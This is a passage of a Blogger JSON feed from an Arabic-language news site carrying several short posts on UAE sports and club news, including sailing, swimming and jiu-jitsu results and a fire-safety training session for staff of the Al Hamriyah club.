تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7760780936024620823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7760780936024620823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/11.html","title":"11 ميدالية ملونة لجوجيتسو الحمرية في دولية أبوظبي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/s72-w640-h428-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8770131781838870047"},"published":{"$t":"2026-01-16T12:10:00.009+04:00"},"updated":{"$t":"2026-01-16T12:10:51.395+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"منتخب الشراع الحديث يشارك في بطولة العالم بإسبانيا"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/s1320\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1320\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/w640-h362\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eيشارك منتخب الإمارات للشراع الحديث تحت 21 سنة في بطولة العالم، التي تستضيفها جزيرة لانزاروتي الإسبانية، خلال الفترة من 17 إلى 24 يناير 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eويمثل المنتخب الوطني في هذا المحفل العالمي اللاعب محمد العويس، تحت قيادة المدير الفني لاتحاد الإمارات للشراع والتجديف الحديث، الكابتن زهير اللباط.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد محمد العبيدلي، الأمين العام لاتحاد الإمارات للشراع والتجديف الحديث، أن هذه المشاركة تُعد الظهور الأول لمنتخب الشراع في العام الجديد، وتأتي ضمن استراتيجية الاتحاد، برئاسة الشيخ أحمد بن حمدان بن محمد آل نهيان، الهادفة إلى تعزيز مشاركة المنتخبات الوطنية في مختلف البطولات العربية والقارية والدولية والعالمية، وتمثيل دولة الإمارات بأفضل صورة ممكنة.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبه، أشار الكابتن زهير اللباط إلى أن اللاعب محمد العويس خاض عددا من المعسكرات التدريبية خلال الفترة الماضية، وشارك في بطولات قوية، كان آخرها كأس آسيا للشراع الحديث، ما يؤكد جاهزيته الفنية والبدنية للمشاركة في بطولة العالم وتقديم مستوى مشرف يليق برياضة الشراع الإماراتية.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8770131781838870047\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post_16.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8770131781838870047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8770131781838870047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post_16.html","title":"منتخب الشراع الحديث يشارك في بطولة العالم بإسبانيا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/s72-w640-h362-c\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8981602319385648770"},"published":{"$t":"2026-01-08T12:58:00.001+04:00"},"updated":{"$t":"2026-01-08T12:58:07.060+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار وقضايا"}],"title":{"type":"text","$t":"تعزيزا لثقافة السلامة المهنية.. \"الإمارات للإطفاء والإنقاذ\" تُنفذ برنامجا تدريبيا لموظفي الحمرية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYrq8mpIflKcJyLw0RtKfubndSLLDfrn08CYuJmdtwWv7zdEHNrBMO-q4niCzA1NphJIf4qXNi-YqZN4pl6jLiKtXQpfziMxdKMVH5y5tm83x3jIg8v1Ui_xIp8Gst48KIfSVySzom5uQz1XadHixxLIjgGjmZH57MdqbPgu12hXD3w29lXycaYhtEEa4i\/s1280\/%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%A5%D8%B7%D9%81%D8%A7%D8%A1%20%D9%88%D8%A7%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0%20%D8%AA%D9%8F%D9%86%D9%81%D8%B0%20%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC%D8%A7%20%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A7%20%D9%84%D9%85%D9%88%D8%B8%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYrq8mpIflKcJyLw0RtKfubndSLLDfrn08CYuJmdtwWv7zdEHNrBMO-q4niCzA1NphJIf4qXNi-YqZN4pl6jLiKtXQpfziMxdKMVH5y5tm83x3jIg8v1Ui_xIp8Gst48KIfSVySzom5uQz1XadHixxLIjgGjmZH57MdqbPgu12hXD3w29lXycaYhtEEa4i\/w640-h360\/%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%A5%D8%B7%D9%81%D8%A7%D8%A1%20%D9%88%D8%A7%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0%20%D8%AA%D9%8F%D9%86%D9%81%D8%B0%20%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC%D8%A7%20%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A7%20%D9%84%D9%85%D9%88%D8%B8%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eاستفاد موظفو نادي الحمرية الثقافي الرياضي من برنامج تدريبي متخصص في الإطفاء وتمارين الإخلاء، نفذته شركة الإمارات للإطفاء والإنقاذ (EFRC).\u003Cbr \/\u003E\u003Cbr \/\u003Eوتضمن البرنامج التدريبي جانبا نظريا شمل أسس التعامل مع حالات الطوارئ، وطرق استخدام معدات الإطفاء، وآليات الاستجابة السريعة، ثم جانب عملي، تمثل في تنفيذ تمارين إخلاء جزئية لمبنى الإدارة والصالة الرياضية، بهدف قياس كفاءة الإجراءات المعتمدة وضمان سلامة الموظفين ومنتسبي النادي.\u003Cbr \/\u003E\u003Cbr \/\u003Eويأتي هذا التدريب في إطار حرص نادي الحمرية المستمر على تعزيز منظومة الأمن والسلامة ورفع مستوى الجاهزية المؤسسية، بما يسهم في حماية الأرواح والممتلكات، وتحقيق بيئة عمل آمنة وفق أفضل الممارسات المعتمدة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأعرب المشاركون في البرنامج التدريبي عن استفادتهم القصوى، موجهين شكرهم إلى مجلس الإدارة على جهوده المبذولة في رفع مستوى الوعي الوقائي وتعزيز ثقافة السلامة المهنية.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8981602319385648770\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8981602319385648770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8981602319385648770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post.html","title":"تعزيزا لثقافة السلامة المهنية.. \"الإمارات للإطفاء والإنقاذ\" تُنفذ برنامجا تدريبيا لموظفي الحمرية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYrq8mpIflKcJyLw0RtKfubndSLLDfrn08CYuJmdtwWv7zdEHNrBMO-q4niCzA1NphJIf4qXNi-YqZN4pl6jLiKtXQpfziMxdKMVH5y5tm83x3jIg8v1Ui_xIp8Gst48KIfSVySzom5uQz1XadHixxLIjgGjmZH57MdqbPgu12hXD3w29lXycaYhtEEa4i\/s72-w640-h360-c\/%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%A5%D8%B7%D9%81%D8%A7%D8%A1%20%D9%88%D8%A7%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0%20%D8%AA%D9%8F%D9%86%D9%81%D8%B0%20%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC%D8%A7%20%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A7%20%D9%84%D9%85%D9%88%D8%B8%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-3570141680597080054"},"published":{"$t":"2025-12-29T23:28:00.007+04:00"},"updated":{"$t":"2025-12-29T23:28:28.550+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"العبيدلي يعرض برامج تطوير الشراع في عمومية الاتحاد الآسيوي بدبي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVg2_tZ8v11EYCadkqRRa4pZAtbAjF3fWCa-BQOgnxExgX32rYzADnTWmXOdsQgIrtihbEpZZBBLpngEl3wJ4iD9h1lGS6sFN9qYEixGXLctEb8MWJBfFOpEkPmWcyDpv2njHkI1-YI6NG4oJjJ3k8CeX4k-pAbjdSri4oQoE0hOfizifytlYV351rSYpk\/s1161\/%D8%A7%D9%84%D8%B9%D8%A8%D9%8A%D8%AF%D9%84%D9%8A%20%D9%8A%D8%B9%D8%B1%D8%B6%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC%20%D8%AA%D8%B7%D9%88%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%81%D9%8A%20%D8%B9%D9%85%D9%88%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%84%D8%A2%D8%B3%D9%8A%D9%88%D9%8A%20%D8%A8%D8%AF%D8%A8%D9%8A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"774\" data-original-width=\"1161\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVg2_tZ8v11EYCadkqRRa4pZAtbAjF3fWCa-BQOgnxExgX32rYzADnTWmXOdsQgIrtihbEpZZBBLpngEl3wJ4iD9h1lGS6sFN9qYEixGXLctEb8MWJBfFOpEkPmWcyDpv2njHkI1-YI6NG4oJjJ3k8CeX4k-pAbjdSri4oQoE0hOfizifytlYV351rSYpk\/w640-h426\/%D8%A7%D9%84%D8%B9%D8%A8%D9%8A%D8%AF%D9%84%D9%8A%20%D9%8A%D8%B9%D8%B1%D8%B6%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC%20%D8%AA%D8%B7%D9%88%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%81%D9%8A%20%D8%B9%D9%85%D9%88%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%84%D8%A2%D8%B3%D9%8A%D9%88%D9%8A%20%D8%A8%D8%AF%D8%A8%D9%8A.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eعقد الاتحاد الآسيوي للشراع الحديث، اليوم الاثنين 29 ديسمبر 2025، اجتماعه السنوي (الجمعية العمومية) في مقر اللجنة الأولمبية الوطنية بدبي، بحضور ممثلي الاتحادات الآسيوية، وبمشاركة 31 دولة من مختلف أنحاء القارة.\u003Cbr \/\u003E\u003Cbr \/\u003Eواستعرض محمد العبيدلي، عضو مجلس إدارة الاتحاد الآسيوي، رئيس لجنة التطوير، التي تُعد أكبر لجان الاتحاد، (عرض) برامج التطوير المستقبلية، والتي تتضمن توحيد الفئات الاحترافية في دول آسيا، ودعم زيادة عدد مديري السباقات والحكام الدوليين خلال السنوات الثلاث المقبلة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد العبيدلي بجهود أعضاء اللجان المختلفة في الاتحاد، مثنيا على وجه الخصوص بدور لجنة \"البارا\" والجهود المبذولة لنشر هذه الفئة وزيادة عدد البطولات المخصصة لها على مستوى القارة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوشهدت الجمعية العمومية عرض برامج الاتحاد للعام 2026، إلى جانب التحضيرات الخاصة بدورة الألعاب الآسيوية 2026، كما تمت مناقشة إنجازات عام 2025 وتوصيات الجمعية العمومية للاتحاد الدولي للشراع.\u003Cbr \/\u003E\u003Cbr \/\u003Eكما ناقش المجتمعون روزنامة المسابقات القارية في آسيا، ومن بينها الألعاب الشاطئية التي تستضيفها الصين، إلى جانب التصويت على عدد من التعديلات المقترحة على دستور الاتحاد، حيث تم اعتماد تعديلات تصب في مصلحة تطوير رياضة الشراع.\u003Cbr \/\u003E\u003Cbr \/\u003Eوفي ختام الاجتماع، أشاد الحضور بحسن تنظيم دولة الإمارات ونادي الحمرية الثقافي الرياضي لبطولة كأس آسيا للشراع الحديث، مؤكدين نجاح الحدث على المستويين التنظيمي والفني.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/3570141680597080054\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3570141680597080054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3570141680597080054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_29.html","title":"العبيدلي يعرض برامج تطوير الشراع في عمومية الاتحاد الآسيوي بدبي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVg2_tZ8v11EYCadkqRRa4pZAtbAjF3fWCa-BQOgnxExgX32rYzADnTWmXOdsQgIrtihbEpZZBBLpngEl3wJ4iD9h1lGS6sFN9qYEixGXLctEb8MWJBfFOpEkPmWcyDpv2njHkI1-YI6NG4oJjJ3k8CeX4k-pAbjdSri4oQoE0hOfizifytlYV351rSYpk\/s72-w640-h426-c\/%D8%A7%D9%84%D8%B9%D8%A8%D9%8A%D8%AF%D9%84%D9%8A%20%D9%8A%D8%B9%D8%B1%D8%B6%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC%20%D8%AA%D8%B7%D9%88%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%81%D9%8A%20%D8%B9%D9%85%D9%88%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A7%D9%84%D8%A2%D8%B3%D9%8A%D9%88%D9%8A%20%D8%A8%D8%AF%D8%A8%D9%8A.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-2341409128006298695"},"published":{"$t":"2025-12-28T18:40:00.008+04:00"},"updated":{"$t":"2025-12-28T18:40:46.482+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"9 ميداليات ملونة لفريق الحمرية للسباحة في بطولة الاتحاد "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhegSe0v3-DmAWKoLiXh1J1zcAJLzTVHQxPHESllmybeEUFXiTLUDtDCsns2mliTT11sR3y7nzhJqu4KR-YEnu7I7zkWDzmCfcEmiTukRWntfCTUlFunz439JpCnH9GMYKD0RLaQC-ksEb5PsNYXPNLr0MTWCI9sppxyKHytGOVi4OZQg4gOzBkSY2ly69l\/s730\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D8%A8%D8%A7%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhegSe0v3-DmAWKoLiXh1J1zcAJLzTVHQxPHESllmybeEUFXiTLUDtDCsns2mliTT11sR3y7nzhJqu4KR-YEnu7I7zkWDzmCfcEmiTukRWntfCTUlFunz439JpCnH9GMYKD0RLaQC-ksEb5PsNYXPNLr0MTWCI9sppxyKHytGOVi4OZQg4gOzBkSY2ly69l\/w632-h640\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D8%A8%D8%A7%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg\" width=\"632\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eحقق فريق للسباحة 9 ميداليات ملونة (ذهبيتان، 4 فضيات، 3 بزونزيات) في بطولة الاتحاد التي احتضنها مجمع حمدان الرياضي بدبي، يومي 27 و28 ديسمبر 2025.\u003Cbr \/\u003E\u003Cbr \/\u003Eظفر بالذهبيتين، حمد الشحي (50 متر حرة)، ويوسف خضر (50 متر صدر)، بينما حقق الفضيات الأربع، محمد المهيري بفضيتين (50 متر صدر، 100 متر صدر) ويوسف صلاح (50 متر فراشة)، ثم يوسف خضر (100 متر صدر).\u003Cbr \/\u003E\u003Cbr \/\u003Eأما البرونزيات فكانت من نصيب، محمد المهيري (50 متر حرة)، ويوسف صلاح (100 متر فراشة)، ثم في سباق 100 متر صدر، عن طريق حمد الشحي، الذي ظفر بكأس أحسن رقم.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سلطان الشامسي، عضو مجلس إدارة النادي، أمين السر العام، على نتائج \"عنابي\" السباحة، مشيدا بالجهود المبذولة من مكونات الفريق.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/2341409128006298695\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/9.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2341409128006298695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2341409128006298695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/9.html","title":"9 ميداليات ملونة لفريق الحمرية للسباحة في بطولة الاتحاد "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhegSe0v3-DmAWKoLiXh1J1zcAJLzTVHQxPHESllmybeEUFXiTLUDtDCsns2mliTT11sR3y7nzhJqu4KR-YEnu7I7zkWDzmCfcEmiTukRWntfCTUlFunz439JpCnH9GMYKD0RLaQC-ksEb5PsNYXPNLr0MTWCI9sppxyKHytGOVi4OZQg4gOzBkSY2ly69l\/s72-w632-h640-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%84%D9%84%D8%B3%D8%A8%D8%A7%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6060904695249845125"},"published":{"$t":"2025-12-27T21:01:00.008+04:00"},"updated":{"$t":"2025-12-27T21:01:33.020+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"رئيس الاتحاد الآسيوي للشراع يحضر منافسات اليوم الثالث من كأس آسيا بالحمرية"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 